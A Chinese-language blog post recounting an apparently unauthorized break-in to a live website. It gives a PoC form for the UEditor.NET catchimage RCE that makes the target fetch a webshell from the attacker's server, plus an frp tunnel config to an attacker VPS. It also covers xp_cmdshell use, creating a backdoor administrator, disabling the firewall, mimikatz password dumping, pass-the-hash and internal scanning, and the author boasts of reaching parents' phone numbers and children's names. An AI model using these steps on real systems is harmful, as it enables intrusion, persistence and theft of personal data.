【实战】UEditor.net rce的一次渗透

shell

一次睡梦中梦到的站点



拿到一个站点之后,随便点了点,测了一下sql注入,没反应。



随后看到bp上的被动扫描发现UEditor.net rce



随后开始构造poc

<form action="http://xxx.com/scripts/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST">

<p>shell addr: <input type="text" name="source[]" /></p>

<input type="submit" value="Submit" />

</form>

然后制作aspx马上传到服务器,开一个web服务,供目标机器访问。





随后访问poc,输入aspx马的地址,

上传成功但是,拼接路径之后发现文件已经被删除了。

怀疑被杀毒软件删除了。故使用tide的aspx免杀马重新上传,上传成功

这里需要注意的是aspx马的地址,需要使用如下方式绕过,使其上传解析为aspx

http://xxxx/ueditor.jpg?.aspx

上传成功,随机使用冰蝎链接

成功链接

提权





拿下shell之后信息收集一波



iis权限

win的系统



tasklist发现存在阿里云的云盾

尝试iis6提权脚本,未果,疑似被云盾查杀,土豆也尝试过,无果。



数据库



随后一直困在提权里面,闲着无聊,翻了翻网站的配置文件



一般这种asp的站,web.config里面的 <connectionStrings>节点里面会有数据库的账号密码,我们就去数据库里面看看。这个站用的是sqlserver,也就是mssql。之前看进程的时候看到的。

确实发现了数据库账号密码,可惜不是sa权限的。

用冰蝎自带的数据库管理工具链接上去

链接成功

连接确实是链接到了,但是看不到表里面的数据啊。按理说,既然是配置文件中的账号,那么不会出现账号权限不足的情况。但是确实表里面什么东西都看不到,不得不怀疑是冰蝎本身的问题,所以我决定上代理,然后用正常的数据库管理工具尝试一下。



然后老办法,frp传上去

[common]

server_addr = 你的攻击机

server_port = 7000

# 启用加密,防止流量被拦截

use_encryption = true

# 启用压缩,提升流量转发速度

use_compression = true

[socks5]

type = tcp

remote_port = 1080

plugin = socks5

攻击机开启

[common]

server_addr = vps_ip

server_port = 4444

./frps -c frps.ini

成功建立连接,现在准备连接他的数据库。



链接成功

确实是有数据的,只是冰蝎的工具有问题。



发现大量的数据,各个家长的手机号码和孩子的名字。

还有很多订单信息



虽然我知道没有sa的权限,但是还是抱着试一试的态度,想试试MSSQL xp_cmdshell提权漏洞

select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'

开启了xp_cmdshell



执行却失败了。唉。



我超,但是我尝试使用这个用户的密码登录sa账户,居然成功了!



打开xp_cmdshell



exec master..xp_cmdshell 'whoami'

成功来到sqlserver权限

远程桌面



添加用户



加到管理组去



成功添加到管理组了!!



远程桌面链接成功!



然后手动关掉防火墙



传猕猴桃上去抓一下密码

privilege::debug

sekurlsa::logonpasswords

准备hash传递登录administrator账户

传递没成功,不过无所谓了。反正我们创建的账户已经有管理员权限了。

内网

信息收集





先用netspy看看存活网断

netspy.exe -x is //极速模式

发现竟然没有扫描到存活网段,也是,毕竟是云上的服务器。那就arp -a.

判断出存在b段172.29,上fscan一把嗦

fscan64.exe -h 172.29.x.x -h 172.29.1.1/16

结果也只扫到了自己捏。估计是真的没什么东西吧

后面又重新hash传递了一下,换了个方法传递成功之后,准备上管理员的机器看看有没有什么运维本什么的。





随后登录我们刚刚创建的管理员账号上去,关掉这个策略限制

给他改成禁用。

但是需要administrator注销重新登录才可以,我又不能直接重启,我怕把他web服务给整掉了

确实也只有一台服务器

暂时点到为止吧

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。